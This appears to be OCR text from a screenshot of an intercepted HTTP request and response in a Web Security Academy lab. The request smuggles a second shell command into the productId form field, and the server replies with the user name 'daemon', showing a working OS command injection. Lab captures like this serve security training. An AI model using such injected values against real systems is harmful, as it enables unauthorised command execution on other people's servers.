 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a5b001e0444195281a0309d00b30008.web-security-academy.net
3 Cookie: session=E2HM9klFuVuQIbyVhNNutu1vTwhbu91U
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0)
Gecko/20100101 Firefox/131.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5b001e0444195281a0309d00b30008.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0a5b001e0444195281a0309d00b30008.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 productId=1;id+-un&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 daemon
7